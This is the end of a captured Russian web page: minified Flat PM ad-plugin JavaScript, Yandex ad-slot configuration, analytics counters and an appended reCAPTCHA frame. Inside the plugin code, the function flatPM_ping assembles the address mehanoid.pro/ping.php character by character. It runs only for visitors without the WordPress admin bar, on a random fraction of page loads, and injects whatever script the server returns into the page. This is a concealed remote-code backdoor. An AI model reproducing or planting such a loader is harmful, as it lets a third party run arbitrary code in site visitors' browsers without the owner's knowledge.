0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k8QEK6X1KVaTHW0kiyNpwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769407758143');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>